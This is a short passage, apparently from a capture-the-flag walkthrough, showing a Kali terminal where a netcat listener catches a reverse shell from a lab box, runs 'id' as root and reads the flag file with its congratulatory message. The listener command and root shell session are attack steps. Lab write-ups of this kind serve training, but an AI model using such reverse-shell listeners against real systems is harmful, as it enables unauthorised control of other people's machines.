 kali@kali:~$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.77] from (UNKNOWN) [192.168.1.105] 56454
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
FLAG-leonard.txt
cat FLAG-leonard.txt
Gongrats!
You have rooted the box! Now you can sit on Sheldons spot!
FLAG-leonard{17fc95224b65286941c54747704acd3e}
I hope you liked it!